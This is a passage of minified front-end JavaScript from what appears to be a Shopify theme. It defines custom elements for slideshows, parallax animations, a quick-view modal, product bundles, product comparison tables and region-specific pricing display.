CustomEvent("slider:change",{bubbles:!0,detail:{currentPage:this.slider.selectedIndex}}))}select(selectedIndex){this.slider.select(selectedIndex)}onReady(selectedElement){selectedElement.getAttribute("data-type")==="video"&&theme.utils.visibleMedia(selectedElement.querySelectorAll("video-media"))?.play(),!theme.config.isTouch&&document.body.hasAttribute("data-page-transition")&&selectedElement.querySelector("animate-element")?.refresh()}}customElements.define("slideshow-element",SlideshowElement);class SlideshowHero extends SlideshowElement{constructor(){super(),window.addEventListener("scroll",theme.utils.throttle(this.onScrollHandler.bind(this)),!1)}get adaptiveHeightProperty(){return!0}get heroSection(){return this.closest(".hero-section")}get nextSection(){let nextSibling=this.heroSection.nextElementSibling;for(let i=0;i<20&&!(nextSibling.classList.contains("shopify-section")&&!nextSibling.classList.contains("header-section"));i++)nextSibling=nextSibling.nextElementSibling;return nextSibling&&nextSibling.nodeType!=1&&(nextSibling=document.getElementById("PageContainer")),nextSibling}onScrollHandler(){const bounding=this.nextSection.getBoundingClientRect();this.heroSection.classList.toggle("hero-scrolled",bounding.y<-30)}}customElements.define("slideshow-hero",SlideshowHero);class SlideshowWords extends HTMLElement{constructor(){super(),this.selectedIndex=this.selectedIndex,this.controlledElement&&this.controlledElement.addEventListener("slider:change",event=>this.selectedIndex=event.detail.currentPage)}static get observedAttributes(){return["selected-index"]}get selectedIndex(){return parseInt(this.getAttribute("selected-index"))||0}set selectedIndex(index){this.setAttribute("selected-index",Math.min(Math.max(index,0),this.items.length-1).toString())}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get items(){return this._items=this._items||Array.from(this.children)}attributeChangedCallback(name,oldValue,newValue){name==="selected-index"&&oldValue!==null&&oldValue!==newValue&&this.transition(this.items[parseInt(oldValue)],this.items[parseInt(newValue)])}transition(fromElement,toElement){const fromWords=Array.from(fromElement.querySelectorAll("animate-element")),toWords=Array.from(toElement.querySelectorAll("animate-element"));fromWords.forEach(element=>element.reset()),setTimeout(()=>{this.items.forEach(item=>{item.setAttribute("aria-current",parseInt(item.getAttribute("data-index"))===parseInt(this.selectedIndex)?"true":"false")}),toWords.forEach(element=>element.refresh())},500+30*fromWords.length)}}customElements.define("slideshow-words",SlideshowWords,{extends:"nav"});class SlideshowParallax extends HTMLDivElement{constructor(){super(),this.load()}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get mobileDisabled(){return!1}load(){theme.config.motionReduced||this.mobileDisabled&&(theme.config.isTouch||theme.config.mqlSmall)||this.motion()}motion(){this.animation=Motion.scroll(Motion.animate(this,{transform:[`translateY(${this.getAttribute("data-start")})`,`translateY(${this.getAttribute("data-stop")})`]}),{target:this.controlledElement??document.body,offset:Motion.ScrollOffset.Exit})}}customElements.define("slideshow-parallax",SlideshowParallax,{extends:"div"});class ControlButton extends HTMLButtonElement{constructor(){super(),this.addEventListener("click",this.onClick)}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get paused(){return this.hasAttribute("paused")}static get observedAttributes(){return["paused"]}attributeChangedCallback(name,oldValue,newValue){if(name==="paused"){if(oldValue===null&&newValue==="")return(this.controlledElement??this).dispatchEvent(new CustomEvent("slider:pause",{bubbles:!0}));if(newValue===null)return(this.controlledElement??this).dispatchEvent(new CustomEvent("slider:play",{bubbles:!0}))}}onClick(){this.paused?this.removeAttribute("paused"):this.setAttribute("paused","")}}customElements.define("control-button",ControlButton,{extends:"button"});class QuickView extends XModal{constructor(){super()}get selector(){return".quick-view__content"}cartUpdateUnsubscriber=void 0;connectedCallback(){super.connectedCallback(),this.cartUpdateUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.cartUpdate,this.hide.bind(this))}disconnectedCallback(){super.disconnectedCallback(),this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}beforeShow(){super.beforeShow(),this.quickview()}afterShow(){super.afterShow(),document.dispatchEvent(new CustomEvent("quickview:open",{detail:{productUrl:this.getAttribute("data-product-url")}}))}afterHide(){super.afterHide();const drawerContent=this.querySelector(this.selector);drawerContent.innerHTML=""}quickview(){const drawerContent=this.querySelector(this.selector),sectionUrl=`${this.getAttribute("data-product-url").split("?")[0]}?view=modal`;fetch(sectionUrl).then(response=>response.text()).then(responseText=>{setTimeout(()=>{const productElement=new DOMParser().parseFromString(responseText,"text/html").querySelector(this.selector);this.setInnerHTML(drawerContent,productElement.innerHTML),theme.a11y.trapFocus(this,this.focusElement),window.Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init(),document.dispatchEvent(new CustomEvent("quickview:loaded",{detail:{productUrl:this.getAttribute("data-product-url")}}))},200)}).catch(e=>{console.error(e)})}setInnerHTML(element,innerHTML){element.innerHTML=innerHTML,element.querySelectorAll("script").forEach(oldScriptTag=>{const newScriptTag=document.createElement("script");Array.from(oldScriptTag.attributes).forEach(attribute=>{newScriptTag.setAttribute(attribute.name,attribute.value)}),newScriptTag.appendChild(document.createTextNode(oldScriptTag.innerHTML)),oldScriptTag.parentNode.replaceChild(newScriptTag,oldScriptTag)})}}customElements.define("quick-view",QuickView);class FiltersToggle extends HoverButton{constructor(){super(),this.addEventListener("click",this.onClick)}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get expanded(){return this.getAttribute("aria-expanded")==="true"}onClick(){this.onToggle(this.expanded)}onToggle(expanded){this.setAttribute("aria-expanded",expanded?"false":"true"),this.controlledElement&&this.controlledElement.classList.toggle("xl:block",!expanded),theme.config.hasLocalStorage}}customElements.define("filters-toggle",FiltersToggle,{extends:"button"});class RevealBanner extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this),{margin:"600px 0px 600px 0px"})}init(){const tracker=this.querySelector(".reveal-banner__tracker");Motion.scroll(Motion.animate(this.querySelectorAll(".banner__media"),{clipPath:["inset(20% 35% 0% 35% round var(--rounded-block))","inset(0% 0%)"]},{easing:"linear"}),{target:tracker,offset:Motion.ScrollOffset.Enter});const tracker2nd=this.querySelector(".reveal-banner__tracker2nd");tracker2nd&&Motion.scroll(Motion.timeline([[this.querySelector(".banner__overlay"),{opacity:[0,1]},{easing:"linear"}],[this.querySelector(".banner__content"),{opacity:[0,1],visibility:["hidden","visible"],transform:["translateY(10%)","translateY(0)"]},{easing:"linear",at:"<"}]]),{target:tracker2nd,offset:Motion.ScrollOffset.Enter})}}customElements.define("reveal-banner",RevealBanner);class TestimonialParallax extends ParallaxElement{constructor(){super()}get mobileDisabled(){return!0}}customElements.define("testimonial-parallax",TestimonialParallax,{extends:"div"});class SplittingBanner extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this),{margin:"600px 0px 600px 0px"})}init(){const splitting=Splitting({target:this.querySelector(".splitting"),by:"chars",whitespace:!0}),wrapper=this.querySelector(".splitting-wrapper"),tracker=this.querySelector(".reveal-banner__tracker");Motion.scroll(Motion.timeline([[splitting[0].chars,{opacity:[.3,1]},{delay:theme.config.motionReduced?0:Motion.stagger(.1)}]]),{target:tracker,offset:Motion.ScrollOffset.Enter}),Motion.scroll(Motion.animate(wrapper,{opacity:theme.config.mqlSmall?[1,0,0]:[1,1,0]},{easing:"linear"}),{target:tracker,offset:Motion.ScrollOffset.Exit});const tracker2nd=this.querySelector(".reveal-banner__tracker2nd");tracker2nd&&Motion.scroll(Motion.animate(this.querySelector(".button-wrapper"),{opacity:[0,1,1],transform:["translateY(100%)","translateY(0)"]},{easing:"linear"}),{target:tracker2nd,offset:Motion.ScrollOffset.Enter})}}customElements.define("splitting-banner",SplittingBanner);class ProductCardInfo extends ProductInfo{constructor(){super(),this._sectionId="ProductCard-template"}get pickerType(){return this.getAttribute("data-picker-type")}buildRequestUrlWithParams(url,optionValues){const params=[];return params.push("view=bundle-card"),optionValues.length&&params.push(`option_values=${optionValues.join(",")}`),`${url}?${params.join("&")}`}updateSourceFromDestination(parsedHTML,id){const source=parsedHTML.getElementById(`${id}-${this._sectionId}-${this.productId}`),destination=document.querySelector(`#${id}-${this.sectionId}-${this.productId}`);source&&destination&&(destination.innerHTML=source.innerHTML,destination.removeAttribute("hidden"))}updateOptionValues(parsedHTML){const variantPicker=parsedHTML.getElementById(`VariantPicker-${this._sectionId}-${this.productId}-${this.pickerType}`);variantPicker&&theme.HTMLUpdateUtility.viewTransition(this.variantSelectors,variantPicker,this.preProcessHtmlCallbacks)}getSelectedVariant(productInfoNode){const selectedVariant=productInfoNode.querySelector(`product-card-info[data-product-id="${this.productId}"] [data-selected-variant]`)?.textContent;return selectedVariant?JSON.parse(selectedVariant):null}}customElements.define("product-card-info",ProductCardInfo);class ProductBundleForm extends HTMLFormElement{constructor(){super(),this.querySelector('[name="id"]').disabled=!1,this.addEventListener("submit",this.onSubmitHandler)}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get submitButton(){return this._submitButton=this._submitButton||this.querySelector('[type="submit"]')}getSelectedVariant(){const selectedVariant=this.querySelector("[data-selected-variant]")?.textContent;return selectedVariant?JSON.parse(selectedVariant):null}onSubmitHandler(event){if(event.preventDefault(),this.submitButton.hasAttribute("aria-disabled"))return;const product=this.closest(".product-card"),variant=this.getSelectedVariant();variant.default_featured_media=this.hasAttribute("data-product-image")?this.getAttribute("data-product-image"):"",this.submitButton.removeAttribute("aria-busy"),(this.controlledElement??this).dispatchEvent(new CustomEvent("bundle:added",{bubbles:!0,detail:{product,variant}}))}handleErrorMessage(){}toggleSubmitButton(disable=!0,text){if(!this.submitButton)return;const submitButtonText=this.submitButton.querySelector(".btn-text"),submitButtonTextChild=this.submitButton.querySelector(".btn-text>span");disable?(this.submitButton.setAttribute("disabled",""),text&&((submitButtonTextChild||submitButtonText).textContent=text)):(this.submitButton.removeAttribute("disabled"),(submitButtonTextChild||submitButtonText).textContent=theme.variantStrings.addToBundle)}}customElements.define("product-bundle-form",ProductBundleForm,{extends:"form"});class ProductBundleRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{const variant=event.target.closest("[data-product-bundle-variant]");(this.controlledElement??this).dispatchEvent(new CustomEvent("bundle:removed",{bubbles:!0,detail:{variant}}))})}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}}customElements.define("product-bundle-remove-button",ProductBundleRemoveButton);class ProductBundleToggleButton extends HTMLElement{constructor(){super(),this.addEventListener("click",()=>{this.controlledElement.classList.toggle("active")})}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}}customElements.define("product-bundle-toggle-button",ProductBundleToggleButton);class ProductBundle extends HTMLElement{constructor(){super(),this.template,this.bundleCount=0,this.addEventListener("bundle:added",this.onAddHandler.bind(this)),this.addEventListener("bundle:removed",this.onRemoveHandler.bind(this)),this.addEventListener("change",theme.utils.debounce(this.onChangeHandler.bind(this),300)),this.submitButton.addEventListener("click",this.onSubmitHandler.bind(this))}get bundleMin(){return this.hasAttribute("data-minimum")?parseInt(this.getAttribute("data-minimum")):3}get bundleMax(){const minimum=this.bundleMin,maximum=this.hasAttribute("data-maximum")?parseInt(this.getAttribute("data-maximum")):3;return maximum>minimum?maximum:minimum}get variants(){return Array.from(this.querySelectorAll("[data-product-bundle-variant]"))}get submitButton(){return this.querySelector("[data-product-bundle-submit]")}get cartDrawer(){return document.querySelector("cart-drawer")}get preventDuplicate(){return this.hasAttribute("data-prevent-duplicate")}get template(){return this._template=this._template||this.querySelector("[data-product-bundle-variant][available]").cloneNode(!0)}onChangeHandler(){this.updateTotal(),this.updateTotalWithCurrency(),this.updateProgressBar()}onSubmitHandler(event){if(!this.variants.every(variant=>{const target=variant.querySelector("quantity-input").input,inputValue=parseInt(target.value);let message="";return inputValue<parseInt(target.getAttribute("data-min"))?message=theme.quickOrderListStrings.minError.replace("[min]",target.getAttribute("data-min")):inputValue>parseInt(target.max)?message=theme.quickOrderListStrings.maxError.replace("[max]",target.max):inputValue%parseInt(target.step)!==0&&(message=theme.quickOrderListStrings.stepError.replace("[step]",target.step)),message?(target.setCustomValidity(message),target.reportValidity(),target.value=target.defaultValue,target.select(),!1):!0}))return;const data={items:this.variants.map(variant=>({id:variant.getAttribute("data-variant-id"),quantity:variant.querySelector("quantity-input").value||1}))};if(document.body.classList.contains("template-cart")||theme.settings.cartType==="page"){theme.utils.postLink2(theme.routes.cart_add_url,{parameters:{...data}});return}if(event.preventDefault(),this.submitButton.hasAttribute("aria-disabled"))return;this.activeElement=event.submitter||event.currentTarget,this.handleErrorMessage();let sectionsToBundle=[];document.documentElement.dispatchEvent(new CustomEvent("cart:bundled-sections",{bubbles:!0,detail:{sections:sectionsToBundle}}));const body=JSON.stringify({...data,sections:sectionsToBundle,sections_url:window.location.pathname});this.submitButton.setAttribute("aria-disabled","true"),this.submitButton.setAttribute("aria-busy","true"),fetch(theme.routes.cart_add_url,{...theme.utils.fetchConfig("javascript"),body}).then(response=>response.json()).then(async parsedState=>{if(parsedState.status){this.handleErrorMessage(parsedState.description),document.dispatchEvent(new CustomEvent("ajaxProduct:error",{detail:{errorMessage:parsedState.description}}));const submitButtonText=this.submitButton.querySelector(".btn-text>span");if(!submitButtonText||!submitButtonText.hasAttribute("data-sold-out"))return;submitButtonText.innerText=submitButtonText.getAttribute("data-sold-out"),this.submitButton.setAttribute("aria-disabled","true"),this.error=!0;return}const cartJson=await(await fetch(theme.routes.cart_url,{...theme.utils.fetchConfig("json","GET")})).json();cartJson.sections=parsedState.sections,theme.pubsub.publish(theme.pubsub.PUB_SUB_EVENTS.cartUpdate,{source:"product-bundle",cart:cartJson}),document.dispatchEvent(new CustomEvent("ajaxProduct:added",{detail:{product:parsedState}})),this.cartDrawer?.show(this.activeElement),this.resetVariants()}).catch(error=>{console.log(error)}).finally(()=>{this.submitButton.removeAttribute("aria-busy"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(errorMessage=!1){this.hideErrors||(this.errorMessage=this.errorMessage||this.querySelector(".product-form__error-message"),this.errorMessage&&(this.errorMessage.toggleAttribute("hidden",!errorMessage),this.errorMessage.innerText=errorMessage))}onAddHandler(event){this.addVariant(event.detail.product,event.detail.variant),this.updateTotal(),this.updateTotalWithCurrency(),this.updateProgressBar()}onRemoveHandler(event){this.clearVariant(event.detail.variant),this.reorderVariants(),this.updateTotal(),this.updateTotalWithCurrency(),this.updateProgressBar()}updateTotal(){let subtotal=0;this.variants.forEach(variant=>{if(!variant.hasAttribute("available")){const price=variant.querySelector("[data-product-bundle-variant-price]"),quantityInput=variant.querySelector("quantity-input");subtotal+=parseInt(price.getAttribute("data-price"))*parseInt(quantityInput.value)}});const element=this.querySelector("[data-product-bundle-total]");element.innerHTML=theme.Currency.formatMoney(subtotal,theme.settings.moneyFormat)}updateTotalWithCurrency(){let subtotal=0;this.variants.forEach(variant=>{if(!variant.hasAttribute("available")){const price=variant.querySelector("[data-product-bundle-variant-price]"),quantityInput=variant.querySelector("quantity-input");subtotal+=parseInt(price.getAttribute("data-price"))*parseInt(quantityInput.value)}});const element=this.querySelector("[data-product-bundle-total-with-currency]");element.innerHTML=theme.Currency.formatMoney(subtotal,theme.settings.moneyWithCurrencyFormat)}updateProgressBar(){const percent=100*this.bundleCount/this.bundleMin;this.querySelector("[data-product-bundle-progress-bar]").style.setProperty("--progress",`${percent}%`)}addVariant(product,variant){this.bundleCount++,this.bundleCount>=this.bundleMin&&(this.submitButton.disabled=!1),this.bundleCount>=this.bundleMax&&this.closest(".product-bundle-wrapper").setAttribute("locked","");let variantElement=this.getAvailableAvriant();if(variantElement===null&&(variantElement=this.template.cloneNode(!0),variantElement.style.order=this.bundleCount,this.querySelector(".product-bundle__body").appendChild(variantElement)),variantElement){const preview_image=variant.featured_media?variant.featured_media.preview_image.src:variant.default_featured_media,media=variantElement.querySelector("[data-product-bundle-variant-media]");preview_image.length>0&&(media.innerHTML=`<img src="${this.getResizedImageSrc(preview_image,180)}" srcset="${this.getResizedImageSrc(preview_image,180)} 180w, ${this.getResizedImageSrc(preview_image,360)} 360w, ${this.getResizedImageSrc(preview_image,540)} 540w" loading="lazy" is="lazy-image" />`);const content=variantElement.querySelector("[data-product-bundle-variant-content]");content.innerHTML=`
        <div class="flex flex-col gap-1">
          <p class="horizontal-product__title font-medium text-base leading-tight">${product.querySelector("[data-product-bundle-title]").textContent}</p>
          ${variant.options.length>0?`
            <ul class="grid gap-1d5">
              ${variant.options.map(option=>{if(option!=="Default Title")return`<li class="text-xs text-opacity leading-tight">${option}</li>`}).join("")}
            </ul>
          `:""}
        </div>
        <div class="price text-sm flex flex-wrap gap-1d5" data-price="${variant.price}" data-product-bundle-variant-price>
          ${theme.Currency.formatMoney(variant.price,theme.settings.moneyFormat)}
        </div>`,variantElement.product=product,variantElement.setAttribute("data-variant-id",variant.id),variantElement.removeAttribute("available"),this.preventDuplicate&&product.setAttribute("locked","")}}clearVariant(variant){this.preventDuplicate&&variant.product.removeAttribute("locked"),variant.setAttribute("available",""),variant.removeAttribute("data-variant-id"),variant.querySelector("[data-product-bundle-variant-media]").innerHTML="",variant.querySelector("[data-product-bundle-variant-media]").classList.remove("loading"),variant.querySelector("[data-product-bundle-variant-content]").innerHTML='<span class="horizontal-product__skeleton"></span><span class="horizontal-product__skeleton"></span>',variant.querySelector("quantity-input").reset(),this.bundleCount--,this.bundleCount<this.bundleMin?this.submitButton.disabled=!0:variant.remove(),this.bundleCount<this.bundleMax&&this.closest(".product-bundle-wrapper").removeAttribute("locked")}reorderVariants(){let order=0,minimum=Math.max(this.bundleMin,this.bundleCount)*-1;this.variants.forEach(variant=>{variant.style.order=variant.hasAttribute("available")?order++:minimum++})}resetVariants(){this.variants.forEach(variant=>{this.clearVariant(variant)}),this.reorderVariants(),this.updateTotal(),this.updateTotalWithCurrency(),this.updateProgressBar()}getAvailableAvriant(){return this.querySelector("[data-product-bundle-variant][available]")}getResizedImageSrc(src,size){return`${src}${src.includes("?")?"&":"?"}width=${size}&height=${size}`.replace(/\n|\r|\s/g,"")}}customElements.define("product-bundle",ProductBundle);class NumberCounter extends HTMLElement{constructor(){super(),!theme.config.motionReduced&&(!theme.config.isTouch||Shopify.designMode?Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"}):new theme.initWhenVisible(this.init.bind(this)))}init(){if(this.initialized)return;this.initialized=!0;const matches=this.textContent.trim().match(/\d+(?:[,. ]\d+)*/),toReplace=matches[0].replace(/[,\. ]+/,"");Motion.animate(progress=>{const formattedString=Math.round(progress*parseInt(toReplace)).toString();this.textContent=progress===1?matches[0]:formattedString},{duration:parseFloat(this.getAttribute("data-duration")),easing:[.16,1,.3,1]})}}customElements.define("number-counter",NumberCounter);class ScrollingBanner extends HTMLElement{constructor(){super(),!theme.config.isTouch||Shopify.designMode?Motion.inView(this,this.init.bind(this),{margin:"600px 0px 600px 0px"}):new theme.initWhenVisible(this.init.bind(this))}get media(){return this._media=this._media||Array.from(this.querySelectorAll(".image-with-text__image>.media"))}get stickyElement(){return this.querySelector("sticky-element")}init(){if(this.initialized)return;this.initialized=!0,this.detectScrollListener=theme.utils.throttle(this.onScrollHandler.bind(this));const mql=window.matchMedia("screen and (min-width: 1024px)");mql.matches&&this.load(),mql.onchange=mql2=>{mql2.matches?this.load():this.unload()}}setMediaHeight(){let height=0;this.media.forEach(media=>{height+=media.getBoundingClientRect().height}),this.style.setProperty("--scrolling-height",`${height.toFixed(1)}px`)}onScrollHandler(){const scrollTop=window.scrollY;if(this.currentScrollTop===scrollTop)return;this.currentScrollTop=scrollTop;const offsetTop=this.getBoundingClientRect().top-parseFloat(this.stickyElement.inset),mediaElements=this.media,mediaCount=mediaElements.length;if(offsetTop<0){let activeIndex=1;for(let i=1;i<mediaCount;i++){const media=mediaElements[i],mediaHeight=media.getBoundingClientRect().height,mediaScrollTop=mediaHeight*(i-1);if(Math.abs(offsetTop)>mediaScrollTop){activeIndex=i;let progress=100-Math.floor((Math.abs(offsetTop)-mediaScrollTop)/mediaHeight*100);progress>95&&(progress=100),progress<5&&(progress=0),media.style.clipPath=`polygon(0 ${progress}%, 100% ${progress}%, 100% 100%, 0 100%)`,this.updateControlledElement(media,progress)}else media.style.clipPath=""}for(let i=activeIndex+1;i<mediaCount;i++){const media=mediaElements[i];this.updateControlledElement(media,100)}}else for(let i=1;i<mediaCount;i++){const media=mediaElements[i];media.style.clipPath="",this.updateControlledElement(media,100)}}updateControlledElement(media,progress){const controlledElement=media.hasAttribute("aria-controls")?document.getElementById(media.getAttribute("aria-controls")):null;controlledElement&&(progress===100&&controlledElement.classList.add("opacity-0","pointer-events-none"),progress===0&&controlledElement.classList.remove("opacity-0","pointer-events-none"))}load(){this.setMediaHeight(),window.addEventListener("scroll",this.detectScrollListener,!1)}unload(){window.removeEventListener("scroll",this.detectScrollListener),this.style.removeProperty("--scrolling-height"),this.media.forEach(media=>{media.style.clipPath=""})}}customElements.define("scrolling-banner",ScrollingBanner);class SecondaryVideo extends HTMLDivElement{constructor(){super(),!(theme.config.motionReduced||theme.config.isTouch)&&this.videoMedia&&(this.addEventListener("mouseenter",this.onEnterHandler),this.addEventListener("mouseleave",this.onLeaveHandler))}get videoMedia(){return this.querySelector("video-media")}onEnterHandler(){const media=this.videoMedia;media&&media.hasAttribute("autoplay")&&media.play()}onLeaveHandler(){const media=this.videoMedia;media&&media.pause()}}customElements.define("secondary-video",SecondaryVideo,{extends:"div"});class SocialFeed extends XModal{constructor(){super(),this.onKeyup=this.onKeyup.bind(this)}get shouldCloseAll(){return!0}get lookbook(){return this.querySelector("lookbook-element")}get previousButton(){return this.querySelector('button[data-button="previous"]')}get nextButton(){return this.querySelector('button[data-button="next"]')}connectedCallback(){super.connectedCallback(),this.addEventListener("keyup",this.onKeyup)}disconnectedCallback(){super.disconnectedCallback(),this.removeEventListener("keyup",this.onKeyup)}beforeShow(){super.beforeShow(),this.lookbook.closeAll()}async afterShow(){super.afterShow(),Motion.inView(this.lookbook,async()=>{await theme.utils.imageLoaded(this.lookbook.media),this.lookbook.animate()})}onKeyup(event){if(event.code==="ArrowLeft"||event.code==="ArrowRight"){const button=event.code==="ArrowLeft"?this.previousButton:this.nextButton;button&&!button.disabled&&(event.preventDefault(),button.dispatchEvent(new Event("click")))}}}customElements.define("social-feed",SocialFeed);class SocialFeedButton extends HTMLButtonElement{constructor(){super(),this.addEventListener("click",this.onButtonClick)}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}onButtonClick(){this.controlledElement&&this.controlledElement.show()}}customElements.define("social-feed-button",SocialFeedButton,{extends:"button"});class IconsCarousel extends HTMLDivElement{constructor(){super(),this.onUpdateTabindex(),this.onUpdateTabindex=this.onUpdateTabindex.bind(this),this.onEnterListener=this.onEnterHandler.bind(this),this.onLeaveListener=this.onLeaveHandler.bind(this)}get isScrollable(){const style=window.getComputedStyle(this),hasScrollableOverflow=style.overflow==="scroll"||style.overflow==="auto"||style.overflowY==="scroll"||style.overflowY==="auto"||style.overflowX==="scroll"||style.overflowX==="auto",hasScrollableContent=this.scrollHeight>this.clientHeight||this.scrollWidth>this.clientWidth;return hasScrollableOverflow&&hasScrollableContent}connectedCallback(){theme.config.isTouch||(this.addEventListener("mouseenter",this.onEnterListener),this.addEventListener("mouseleave",this.onLeaveListener),document.addEventListener("matchSmall",this.onUpdateTabindex),document.addEventListener("unmatchSmall",this.onUpdateTabindex))}disconnectedCallback(){theme.config.isTouch||(this.removeEventListener("mouseenter",this.onEnterListener),this.removeEventListener("mouseleave",this.onLeaveListener),document.removeEventListener("matchSmall",this.onUpdateTabindex),document.removeEventListener("unmatchSmall",this.onUpdateTabindex))}onEnterHandler(){const scrollWidth=this.scrollWidth*(theme.config.rtl?-1:1);this.scrollTo({left:scrollWidth,behavior:theme.config.motionReduced?"auto":"smooth"})}onLeaveHandler(){this.scrollTo({left:0,behavior:theme.config.motionReduced?"auto":"smooth"})}onUpdateTabindex(){this.removeAttribute("tabindex"),this.isScrollable&&this.setAttribute("tabindex","0")}}customElements.define("icons-carousel",IconsCarousel,{extends:"div"});class ComparisonTable extends HTMLElement{constructor(){super(),this.highlighted=!1,this.tableSticky=this.querySelector(".comparison-table__sticky"),this.tableSticky&&Motion.inView(this,this.init.bind(this))}get items(){return Array.from(this.querySelectorAll(".comparison-table__row"))}init(){this.addEventListener("scroll",theme.utils.throttle(this.onScrollHandler.bind(this))),this.tableSticky.addEventListener("scroll",theme.utils.throttle(this.onStickyScrollHandler.bind(this))),Motion.scroll(({y})=>{y.current>=y.targetOffset+this.tableSticky.clientHeight/2&&y.progress<.85?this.tableSticky.classList.add("active"):this.tableSticky.classList.remove("active")},{target:this,offset:["0 start","end 0"]})}onScrollHandler(event){this.tableSticky.scrollTo({left:event.target.scrollLeft})}onStickyScrollHandler(event){this.scrollTo({left:event.target.scrollLeft})}highlight(){this.items.forEach(item=>{if(["thead","tfoot","sticky"].every(className=>!item.classList.contains(className)))if(this.highlighted){const columns=Array.from(item.querySelectorAll(".comparison-table__column")),first_column=columns[0];let highlighted=!1;columns.forEach(column=>{console.log(column.innerHTML),first_column.innerHTML!=column.innerHTML&&(highlighted=!0)}),item.classList.toggle("info",highlighted)}else item.classList.remove("info")})}}customElements.define("comparison-table",ComparisonTable);class ProductComparison extends HTMLSelectElement{constructor(){super(),this.oldValue=this.value,this.addEventListener("change",this.onChange)}get sectionId(){return this.getAttribute("data-section-id")}get column(){return this.getAttribute("data-column")}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get items(){return Array.from(this.controlledElement.querySelectorAll('select[is="product-comparison"]'))}get selectedArr(){return this.items.map(item=>item!==this?item.value:this.oldValue)}onChange(){const index=this.selectedArr.indexOf(this.value);if(index!==-1){this.changeSelected(this.value);const sibling=this.items[index];sibling&&(sibling.value=this.oldValue,sibling.dispatchEvent(new Event("change")))}else this.changeSelected(this.value);this.oldValue=this.value}changeSelected(productId){const blockJSON=theme.ProductComparisonJSON[this.sectionId]?.[productId];if(typeof blockJSON>"u")return;const column=this.items.indexOf(this)+1;for(let index=1;index<=25;index++){const element=this.controlledElement.querySelector(`[data-column="${column}"][data-index="${index}"]`);if(element){const heading=blockJSON[`heading_${index}`],value=blockJSON[`value_${index}`];element.innerHTML=heading.length?`<p class="h6 leading-tight tracking-none">${heading}</p>${this.unescape(value)}`:this.unescape(value)}}const product=this.controlledElement.querySelector(`[data-product="${column}"]`);product&&(product.innerHTML=document.getElementById(`ProductComparisonInfo-${this.sectionId}-${productId}`).innerHTML);const productSticky=this.controlledElement.querySelector(`[data-product-sticky="${column}"]`);productSticky&&(productSticky.innerHTML=document.getElementById(`ProductComparisonInfo-${this.sectionId}-${productId}`).innerHTML);const productAction=this.controlledElement.querySelector(`[data-product-action="${column}"]`);productAction&&(productAction.innerHTML=document.getElementById(`ProductComparisonAction-${this.sectionId}-${productId}`).innerHTML),this.controlledElement&&this.controlledElement.highlight()}unescape(input){return new DOMParser().parseFromString(input,"text/html").documentElement.textContent}}customElements.define("product-comparison",ProductComparison,{extends:"select"});class ComparisonHighlight extends HTMLInputElement{constructor(){super(),this.addEventListener("change",this.onChange)}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get items(){return Array.from(this.controlledElement.querySelectorAll(".comparison-table__row"))}onChange(){this.controlledElement&&(this.controlledElement.highlighted=this.checked,this.controlledElement.highlight())}}customElements.define("comparison-highlight",ComparisonHighlight,{extends:"input"});const getCart=async()=>(await fetch(window.Shopify.routes.root+"cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();document.addEventListener("page:loaded",function(){if(document.querySelector("[data-selected-variant-us]")){let hidePricesfor=document.querySelector("[data-selected-variant-us]"),hasPrice=hidePricesfor.getAttribute("data-has-price");console.log(hasPrice),hasPrice=="false"?(document.querySelector(".product-form .product-form__submit").setAttribute("style","display:none !important"),hidePricesfor.setAttribute("style","display:none !important")):document.querySelector(".product-form .product-form__submit").setAttribute("style","display:block !important")}}),document.addEventListener("variant:change",function(evt){let varID=evt.detail.variant.id;if(document.querySelector(".cc-pricings-select")){const select=document.querySelector('select[name="cc-pricings-select"]'),selectedOption=select.querySelector(`option[value="${varID}"]`);if(selectedOption){const price=selectedOption.getAttribute("data-price"),clubPrice=selectedOption.getAttribute("data-club-price"),elitePrice=selectedOption.getAttribute("data-elite-price"),currencySymbol=select.getAttribute("data-currency-symbol");document.querySelector(".saving-ai.club")&&(document.querySelector(".saving-ai.club").innerText=`${currencySymbol}${(price-clubPrice).toFixed(2)}`),document.querySelector(".saving-ai.elite")&&(document.querySelector(".saving-ai.elite").innerText=`${currencySymbol}${(price-elitePrice).toFixed(2)}`)}}if(document.querySelector(`.us-pricing-refresh-single[data-variant="${varID}"]`)){let hidePricesfor=document.querySelector(`.us-pricing-refresh-single[data-variant="${varID}"]`);hidePricesfor.getAttribute("data-has-price")=="false"?(document.querySelector(".product-form .product-form__submit").setAttribute("style","display:none !important"),hidePricesfor.setAttribute("style","display:none !important")):document.querySelector(".product-form .product-form__submit").setAttribute("style","display:block !important")}});class USCartMembership extends HTMLElement{constructor(){super(),this.addEventListener("click",this.onClick),this.allDetails=document.querySelectorAll(".membership_details"),this.membership="base";const self=this;document.addEventListener("cart:updated",function(evt){let 